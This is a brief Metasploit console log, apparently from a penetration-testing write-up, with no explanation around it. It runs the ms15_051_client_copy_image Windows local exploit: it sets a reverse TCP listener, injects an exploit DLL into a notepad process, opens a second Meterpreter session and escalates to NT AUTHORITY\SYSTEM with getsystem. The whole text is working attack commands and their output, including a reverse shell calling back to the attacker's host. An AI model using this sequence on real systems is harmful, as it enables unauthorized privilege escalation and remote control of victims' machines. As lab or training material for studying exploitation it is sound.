 msf > use exploit/windows/local/ms15_051_client_copy_image
msf exploit(windows/local/ms15_051_client_copy_image) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Launching notepad to host the exploit...
[+] Process 3568 launched.
[*] Reflectively injecting the exploit DLL into 3568...
[*] Injecting exploit into 3568...
[*] Exploit injected. Injecting payload into 3568...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete
[*] Sending stage (179779 bytes) to 192.168.1.100
[*] Meterpreter session 2 opened (192.168.1.107:4444 -> 192.168.1.100:49193) at 201
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >